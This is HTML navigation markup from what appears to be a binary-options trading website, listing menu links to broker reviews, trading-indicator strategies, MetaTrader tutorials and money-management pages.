		<li id="menu-item-14058" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14058"><a href="https://www.freebinaryoptions.one/no-deposit-bonus-brokers/" class="nav__link"><span class="nav__title">No Deposit Bonus Brokers</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-14083"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/gowithgreen-auto-trading-without-robot/" class="nav__link"><span class="nav__title">Indicators/Strategies</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-15507" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15507"><a href="https://www.freebinaryoptions.one/guide-support-resistence/" class="nav__link"><span class="nav__title">Support and Resistance – A complete guide for your trading</span></a></li>
	<li id="menu-item-15285" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15285"><a href="https://www.freebinaryoptions.one/sr-arrows-breakout-indicator-download/" class="nav__link"><span class="nav__title">No Repaint Arrows Indicator</span></a></li>
	<li id="menu-item-14065" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14065"><a href="https://www.freebinaryoptions.one/sr-arrows-breakout-indicator-download/" class="nav__link"><span class="nav__title">SR Arrows Breakout Indicator Download</span></a></li>
	<li id="menu-item-15198" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15198"><a href="https://www.freebinaryoptions.one/fishermans-strategy/" class="nav__link"><span class="nav__title">Fisherman’s Strategy</span></a></li>
	<li id="menu-item-14028" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14028"><a href="https://www.freebinaryoptions.one/rebound-line-strategy/" class="nav__link"><span class="nav__title">The SR Line</span></a></li>
	<li id="menu-item-15149" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15149"><a href="https://www.freebinaryoptions.one/bollinger-bands-rsi/" class="nav__link"><span class="nav__title">Bollinger Bands + RSI Strategy</span></a></li>
	<li id="menu-item-15106" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15106"><a href="https://www.freebinaryoptions.one/moving-average-strategy/" class="nav__link"><span class="nav__title">MOVING AVERAGE STRATEGY</span></a></li>
	<li id="menu-item-15105" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15105"><a href="https://www.freebinaryoptions.one/double-moving-averages/" class="nav__link"><span class="nav__title">DOUBLE MOVING AVERAGES</span></a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14860"><a href="https://www.freebinaryoptions.one/best-rsi-divergence-strategy/" class="nav__link"><span class="nav__title">BEST RSI DIVERGENCE STRATEGY</span></a></li>
	<li id="menu-item-14697" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14697"><a href="https://www.freebinaryoptions.one/10-most-popular-indicators-in-10-minutes/" class="nav__link"><span class="nav__title">10 Most Popular Indicators in 10 Minutes </span></a></li>
	<li id="menu-item-14504" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14504"><a href="https://www.freebinaryoptions.one/superclassic-arrows-indicator/" class="nav__link"><span class="nav__title">SuperClassic Arrows Indicator</span></a></li>
	<li id="menu-item-14478" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14478"><a href="https://www.freebinaryoptions.one/macd-stochastic-turbo-strategy/" class="nav__link"><span class="nav__title">MACD STOCHASTIC TURBO STRATEGY</span></a></li>
	<li id="menu-item-14072" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14072"><a href="https://www.freebinaryoptions.one/trend-strategy/" class="nav__link"><span class="nav__title">Trend Strategy</span></a></li>
	<li id="menu-item-14056" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14056"><a href="https://www.freebinaryoptions.one/moving-average-crossover-strategy/" class="nav__link"><span class="nav__title">Moving Average Strategy</span></a></li>
	<li id="menu-item-14048" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14048"><a href="https://www.freebinaryoptions.one/highlow-strategy-and-indicator/" class="nav__link"><span class="nav__title">HighLow Strategy and Indicator</span></a></li>
	<li id="menu-item-14026" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14026"><a href="https://www.freebinaryoptions.one/3-black-crows-strategy-2/" class="nav__link"><span class="nav__title">3 Black Crows Strategy</span></a></li>
	<li id="menu-item-14256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14256"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/robot-iq-option/" class="nav__link"><span class="nav__title">Robot</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-15256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-15256"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/automated-binary-options-trading/" class="nav__link"><span class="nav__title">MT2 Automated Trading</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-14419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14419"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/autotrading-iq-option/" class="nav__link"><span class="nav__title">AUTOTRADING MT2 Video and Presentation</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
				<li id="menu-item-14047" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14047"><a href="https://www.freebinaryoptions.one/gowithgreen-auto-trading-without-robot/" class="nav__link"><span class="nav__title">GOwithGREEN: Auto-Trading Without Robot</span></a></li>
</ul>
</li>
</ul>
</li>
		<li id="menu-item-15298" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15298"><a href="https://www.freebinaryoptions.one/vps-metatrader/" class="nav__link"><span class="nav__title">Free VPS Metatrader</span></a></li>
		<li id="menu-item-14725" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14725"><a href="https://www.freebinaryoptions.one/pocket-option-signal-bot-for-telegram/" class="nav__link"><span class="nav__title">Pocket Option Signal Bot for Telegram</span></a></li>
</ul>
</li>
	<li id="menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14077"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/home-what-are-binary-options/" class="nav__link"><span class="nav__title">Beginner</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-15150" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15150"><a href="https://www.freebinaryoptions.one/what-are-bollinger-bands/" class="nav__link"><span class="nav__title">What are Bollinger Bands</span></a></li>
		<li id="menu-item-14696" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14696"><a href="https://www.freebinaryoptions.one/10-most-popular-indicators-in-10-minutes/" class="nav__link"><span class="nav__title">10 Most Popular Indicators in 10 Minutes </span></a></li>
		<li id="menu-item-14031" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14031"><a href="https://www.freebinaryoptions.one/home-what-are-binary-options/" class="nav__link"><span class="nav__title">What are Binary Options?</span></a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14051"><a href="https://www.freebinaryoptions.one/trade-binary-options/" class="nav__link"><span class="nav__title">How to Trade Binary Options</span></a></li>
		<li id="menu-item-14071" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14071"><a href="https://www.freebinaryoptions.one/trade-binary-options-step-by-step/" class="nav__link"><span class="nav__title">Trade Binary Options Step by Step</span></a></li>
		<li id="menu-item-14038" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14038"><a href="https://www.freebinaryoptions.one/binary-options-glossary/" class="nav__link"><span class="nav__title">Binary Options GLOSSARY</span></a></li>
		<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-15042"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one" class="nav__link"><span class="nav__title">Home</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14080"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/mt4-pdf-tutorial/" class="nav__link"><span class="nav__title">MT4</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
				<li id="menu-item-14029" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14029"><a href="https://www.freebinaryoptions.one/mt4-pdf-tutorial/" class="nav__link"><span class="nav__title">MT4 PDF Tutorial</span></a></li>
				<li id="menu-item-14036" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14036"><a href="https://www.freebinaryoptions.one/binary-options-broker-with-mt4/" class="nav__link"><span class="nav__title">Binary Options Broker with MT4</span></a></li>
				<li id="menu-item-14057" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14057"><a href="https://www.freebinaryoptions.one/mt4-with-crypto-open-weekend/" class="nav__link"><span class="nav__title">MT4 with crypto open weekend</span></a></li>
				<li id="menu-item-14060" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14060"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/otc-charts-on-metatrader/" class="nav__link"><span class="nav__title">OTC Charts on Metatrader</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
					<li id="menu-item-14040" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14040"><a href="https://www.freebinaryoptions.one/como-obtener-graficos-otc-en-metatrader/" class="nav__link"><span class="nav__title">Cómo obtener gráficos OTC en Metatrader</span></a></li>
</ul>
</li>
				<li id="menu-item-14043" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14043"><a href="https://www.freebinaryoptions.one/custom-time-frame-metatrader/" class="nav__link"><span class="nav__title">Custom Time Frame Metatrader</span></a></li>
				<li id="menu-item-14050" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14050"><a href="https://www.freebinaryoptions.one/how-to-install-indicators/" class="nav__link"><span class="nav__title">How to Install Indicators on MetaTrader</span></a></li>
</ul>
</li>
			<li id="menu-item-14082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14082"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/avoid-the-binary-options-traps/" class="nav__link"><span class="nav__title">Resources</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
				<li id="menu-item-15238" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15238"><a href="https://www.freebinaryoptions.one/how-to-choose-the-expiration-time/" class="nav__link"><span class="nav__title">Choose the expiration time</span></a></li>
				<li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15370"><a href="https://www.freebinaryoptions.one/correlation-between-currency-pairs/" class="nav__link"><span class="nav__title">Correlation between currency pairs</span></a></li>
				<li id="menu-item-14078" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14078"><a href="https://www.freebinaryoptions.one/avoid-the-binary-options-traps/" class="nav__link"><span class="nav__title">Avoid the Binary Options Traps for Relaxed Earnings</span></a></li>
				<li id="menu-item-15029" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15029"><a href="https://www.freebinaryoptions.one/do-binary-option-brokers-pay/" class="nav__link"><span class="nav__title">DO BINARY OPTION BROKERS PAY?</span></a></li>
				<li id="menu-item-14515" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14515"><a href="https://www.freebinaryoptions.one/money-managemet-binary-options/" class="nav__link"><span class="nav__title">How much do you earn with 6o% itm</span></a></li>
				<li id="menu-item-14522" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14522"><a href="https://www.freebinaryoptions.one/magic-formula-for-binary-management/" class="nav__link"><span class="nav__title">Magic Formula for Binary Management</span></a></li>
				<li id="menu-item-14055" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14055"><a href="https://www.freebinaryoptions.one/money-management/" class="nav__link"><span class="nav__title">Money Management</span></a></li>
				<li id="menu-item-14044" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14044"><a href="https://www.freebinaryoptions.one/verification-documents-before-or-after-deposit/" class="nav__link"><span class="nav__title">Get approved your documents BEFORE Deposit!</span></a></li>
				<li id="menu-item-14049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14049"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/how-delete-cookies/" class="nav__link"><span class="nav__title">How to Delete Broker Cookies</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
					<li id="menu-item-14076" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14076"><a href="https://www.freebinaryoptions.one/why-delete-cookies/" class="nav__link"><span class="nav__title">Why Delete Cookies?</span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
		<li id="menu-item-15483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-15483"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/contact/" class="nav__link"><span class="nav__title">Contact us</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-14032" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14032"><a href="https://www.freebinaryoptions.one/about-us/" class="nav__link"><span class="nav__title">About Us</span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://www.freebinaryoptions.one/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6973ad83cf988" id="lsearch-6973ad83cf988">
        <span class="screen-reader-text">Search</span>
        <input id="s-6973ad83cf988" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6973ad83cf988" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://www.freebinaryoptions.one/"  aria-label=" | www.freebinaryoptios.one" >
    <img src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/04/cropped-Trading-Strategies.png?media=1755403062" alt="Back home" class="" width="693" height="242" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
            <div class="branding-aside col-auto">
              <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://www.freebinaryoptions.one/">
    <span></span>
  </a>
</span>
            </div>
            </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://www.freebinaryoptions.one/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6973ad83d015c" id="lsearch-6973ad83d015c">
        <span class="screen-reader-text">Search</span>
        <input id="s-6973ad83d015c" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6973ad83d015c" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://www.freebinaryoptions.one/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6973ad83d03b4" id="lsearch-6973ad83d03b4">
        <span class="screen-reader-text">Search</span>
        <input id="s-6973ad83d03b4" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6973ad83d03b4" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children czr-dropdown menu-item-15760"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/" class="nav__link"><span class="nav__title">HOME</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15842"><a href="https://www.freebinaryoptions.one/best-binary-options-signals/" class="nav__link"><span class="nav__title">Best Brokers Compare</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-15757"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/category/broker/" class="nav__link"><span class="nav__title">Brokers Reviews</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14062"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/pocket-option-review-new-broker-with-high-payouts/" class="nav__link"><span class="nav__title">Pocket Option Review</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14873"><a href="https://www.freebinaryoptions.one/what-is-the-best-method-to-deposit-or-withdraw-on-pocket-option-quotex-etc/" class="nav__link"><span class="nav__title">What is the best method to deposit or withdraw on Pocket Option , Quotex , etc.</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14726"><a href="https://www.freebinaryoptions.one/pocket-option-signal-bot-for-telegram/" class="nav__link"><span class="nav__title">Pocket Option Signal Bot for Telegram</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14063"><a href="https://www.freebinaryoptions.one/pocket-option-metatrader/" class="nav__link"><span class="nav__title">Pocket Option Metatrader</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14064"><a href="https://www.freebinaryoptions.one/pocket-option-quick-trading-and-interface-updates/" class="nav__link"><span class="nav__title">POCKET OPTION QUICK TRADING AND INTERFACE UPDATES</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14061"><a href="https://www.freebinaryoptions.one/pocket-option-agreement/" class="nav__link"><span class="nav__title">POCKET OPTION AGREEMENT</span></a></li>
</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15667"><a href="https://www.freebinaryoptions.one/finteria-review-2024/" class="nav__link"><span class="nav__title">Finteria Review 2024</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15668"><a href="https://www.freebinaryoptions.one/what-is-sabiotrade/" class="nav__link"><span class="nav__title">Sabiotrade Review</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14039"><a href="https://www.freebinaryoptions.one/close-option-broker-review/" class="nav__link"><span class="nav__title">CLOSE OPTION BROKER REVIEW</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14765"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/quotex-binary-broker-review/" class="nav__link"><span class="nav__title">QUOTEX Review</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15226"><a href="https://www.freebinaryoptions.one/opera-vpn/" class="nav__link"><span class="nav__title">Opera VPN</span></a></li>
</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14768"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/iq-option-review-the-worlds-best-trading-platform/" class="nav__link"><span class="nav__title">IQ Option Review.</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14767"><a href="https://www.freebinaryoptions.one/iq-option-agreement/" class="nav__link"><span class="nav__title">IQ OPTION Agreement</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14766"><a href="https://www.freebinaryoptions.one/fx-options-review/" class="nav__link"><span class="nav__title">FX OPTIONS IQ OPTIONS REVIEW</span></a></li>
</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14041"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/core-liquidity-market-binary-options-review/" class="nav__link"><span class="nav__title">CORE LIQUIDITY MARKET Binary Options Review</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14046"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/gc-option-binary-options-review/" class="nav__link"><span class="nav__title">GC OPTION Binary Options Review</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14642"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/grand-capital-option-gc-option-day-of-risk-free-trading/" class="nav__link"><span class="nav__title">Grand Capital Option (GC Option) Day of Risk-Free trading</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14641"><a href="https://www.freebinaryoptions.one/day-of-risk-free-trading-complete-terms-and-conditions/" class="nav__link"><span class="nav__title">Day of Risk-Free trading Complete Terms and Conditions</span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14037"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/binary-options-brokers-comparison/" class="nav__link"><span class="nav__title">Brokers Tutorials</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14079"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/iq-option-review-the-worlds-best-trading-platform/" class="nav__link"><span class="nav__title">Brokers Reviews</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14034"><a href="https://www.freebinaryoptions.one/avoid-the-binary-options-traps/" class="nav__link"><span class="nav__title">Avoid the Binary Options Traps</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15028"><a href="https://www.freebinaryoptions.one/do-binary-option-brokers-pay/" class="nav__link"><span class="nav__title">DO BINARY OPTION BROKERS PAY?</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14024"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/best-binary-options-signals-2/" class="nav__link"><span class="nav__title">Telegram</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14075"><a href="https://www.freebinaryoptions.one/vip-signals-trading-instructions/" class="nav__link"><span class="nav__title">VIP Signals. Trading Instructions</span></a></li>
</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15447"><a href="https://www.freebinaryoptions.one/best-binary-options-signals/" class="nav__link"><span class="nav__title">BROKER COMPARE</span></a></li>
</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropdown-item menu-item-14272"><a href="https://www.freebinaryoptions.one/?page_id=13320" class="nav__link"><span class="nav__title">Binary Options Brokers Comparison</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14081"><a href="https://www.freebinaryoptions.one/binary-options-broker-with-mt4/" class="nav__link"><span class="nav__title">Binary Options Broker with MT4</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14058"><a href="https://www.freebinaryoptions.one/no-deposit-bonus-brokers/" class="nav__link"><span class="nav__title">No Deposit Bonus Brokers</span></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-14083"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/gowithgreen-auto-trading-without-robot/" class="nav__link"><span class="nav__title">Indicators/Strategies</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15507"><a href="https://www.freebinaryoptions.one/guide-support-resistence/" class="nav__link"><span class="nav__title">Support and Resistance – A complete guide for your trading</span></a></li>
